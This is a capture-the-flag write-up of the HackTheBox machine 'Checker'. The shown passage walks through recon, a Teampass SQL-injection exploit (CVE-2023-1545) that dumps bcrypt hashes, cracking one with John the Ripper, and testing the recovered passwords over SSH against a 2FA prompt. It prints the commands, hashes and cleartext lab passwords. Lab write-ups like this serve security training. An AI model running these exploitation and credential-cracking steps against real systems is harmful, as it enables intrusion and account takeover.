Checker – HackTheBox Link to heading
- OS: Linux
- Difficulty: Hard
- Platform: HackTheBox

Summary Link to heading
“Checker” is a Hard machine from HackTheBox platform. The victim machine is a web server that is running two services: Teampass and BookStack. Teampass running on the victim machine is vulnerable to SQL Injection, which allow us to get a hash, crack it and gain access to Teampass panel. Inside it we find credentials for two users; the first one gives access to BookStack service and the second one are credentials for SSH. These credentials for SSH work; however, the machine is using a 2FA which initially deny us access. We find a Server-Side Request Forgery (SSRF) vulnerability, which can be chained with php_filter_chains_oracle_exploit to transform this SSRF vulnerability into a Local File Inclusion. This let us read the 2FA configuration file, generate an authentication code and gain access to the victim machine. Once inside, we find that the impersonated user can run a script, which executes a binary, with sudo. After analyzing this file, we find that this file uses a shared memory buffer, which we are able to “hijack” and trigger a system command as root; compromising the system.
User Link to heading
We start with an Nmap scan, where we find 3 ports open: 22 SSH, 80 and 8080 HTTP:
❯ sudo nmap -sVC -p22,80,8080 10.10.11.56

Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-25 13:09 -04
Nmap scan report for 10.10.11.56
Host is up (0.28s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 aa:54:07:41:98:b8:11:b0:78:45:f1:ca:8c:5a:94:2e (ECDSA)
|_  256 8f:2b:f3:22:1e:74:3b:ee:8b:40:17:6c:6c:b1:93:9c (ED25519)
80/tcp   open  http    Apache httpd
|_http-server-header: Apache
|_http-title: 403 Forbidden
8080/tcp open  http    Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.15 seconds
If we check the page at port 80 with cURL we get that we are redirected to checker.htb domain:
❯ curl http://10.10.11.56

<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="refresh" content="0;url='http://checker.htb/login'" />

        <title>Redirecting to http://checker.htb/login</title>
    </head>
    <body>
        Redirecting to <a href="http://checker.htb/login">http://checker.htb/login</a>.
    </body>
</html>
We then add this domain along with the target IP address to our /etc/hosts file:
❯ echo '10.10.11.56 checker.htb' | sudo tee -a /etc/hosts

We can then visit http://checker.htb, which redirects us to http://checker.htb/login, where we can see a login panel:
This site seems to be running BookStack. Based on its oficial webpage:
BookStack is a free and open-source wiki software aimed for a simple, self-hosted, and easy-to-use platform. Based on Laravel, a PHP framework, BookStack is released under the MIT License. It uses the ideas of books to organize pages and store information.In short, it is a self-hosted app to host “Wiki”-like pages.
Based on the official documentation, the default credentials are: admin@admin with password password. But these credentials do not work, even for admin@checker.htb user. So we don’t have hints for now.

Checking the site running on port 8080 (http://checker.htb:8080). We have a new panel, this time running Teampass:
TeamPass is an open-source, secure password manager designed for teams and organizations. It provides a centralized and secure platform for storing, managing, and sharing passwords and other sensitive information.In short, it is a password manager for teams. But we don’t find much more information.
We can then search for vhosts using ffuf:
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u http://checker.htb:8080/ -H 'Host: FUZZ.checker.htb' -fs 199
But we will not be able to finds any Vhost|vhosts. Why? If we look again the main webpage we might see the message:
Too many requests
Which indicates the site is blocking us if we attempt to search for other subdomains or directories.
A curious thing about this web are the resources loaded when we load http://checker.htb:8080. For example, at Firefox web browser, if we go to NetWork and reload the main webpage we get:

The site is trying to load resources from vault.checker.htb.
Add this new subdomain to our /etc/hosts file, so now it looks like:
❯ tail -1 /etc/hosts

10.10.11.56 checker.htb vault.checker.htb
But visiting http://vault.checker.htb:8080 just shows a page exactly the same as http://checker.htb:8080 for Teampass.
Searching for vulnerabilities for Teampass at MITRE, we can find one that is an SQL Injection, labeled as CVE-2023-1545. As we have searched, we find this blog that provides a simple Proof of Concept for Bash. I have also created a similar script, but written in Python which can be downloaded from my Github repository. We can use this script and obtain:
❯ python3 CVE-2023-1545.py http://checker.htb:8080

[*] Checking if API http://checker.htb:8080/api/index.php/authorize is accessible...
[*] Checking if we can enumerate users with SQL Injection...
[*] 2 users found
[*] Attempting to extract users and their respective passwords...

admin: $2y$10$lKCae0EIUNj6f96ZnLqnC.LbWqrBQCT1LuHEFht6PmE4yH75rpWya
bob  : $2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy

~Happy Hacking
We get 2 hashes.
Saving hash for bob user in a file called bob_hash and attempting a Brute Force Password Cracking with JohnTheRipper returns:
❯ echo '$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy' > bob_hash

❯ john --wordlist=/usr/share/wordlists/rockyou.txt bob_hash

Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cheerleader      (?)
1g 0:00:00:03 DONE (2025-04-25 15:24) 0.2624g/s 212.5p/s 212.5c/s 212.5C/s 123qwe..dancing
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We get a password: cheerleader.

We go back to http://checker.htb:8080 and put as username field bob, and as password the value cheerleader. We are in as this user:
Click on bob-access folder and we can see what seems to be 2 passwords. One for ssh access and other for bookstack login. When we click on ssh access it displays an to give an explanation why we want to see the password. Put anything there, send it and wait some seconds. Once done we can see its content:

We get a password: hiccup-publicly-genesis.
Apparently this password does not work neither for bob user or as reader user (as Teampass page says at Account field) at SSH, as we can check with NetExec:
❯ nxc ssh 10.10.11.56 -u bob reader -p 'hiccup-publicly-genesis'

SSH         10.10.11.56     22     10.10.11.56      [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH         10.10.11.56     22     10.10.11.56      [-] bob:hiccup-publicly-genesis
SSH         10.10.11.56     22     10.10.11.56      [-] reader:hiccup-publicly-genesis
If we manually attempt to log in as reader user with sshpass (to provide the password in the same command line) to SSH the command hangs:
❯ sshpass -p 'hiccup-publicly-genesis' ssh -o stricthostkeychecking=no reader@10.10.11.56
which, accessing to SSH “normally” shows why it fails:
❯ ssh reader@10.10.11.56

(reader@10.10.11.56) Password: hiccup-publicly-genesis
(reader@10.10.11.56) Verification code:
It is asking for a verification code to access. It is using a Two-Factor authentication (2FA). Searching for 2FA for SSH we find this post explaining that it possibly is using Google Authenticator.
If we check bookstack login content, we can see:

We have a new password: mYSeCr3T_w1kI_P4sSw0rD.
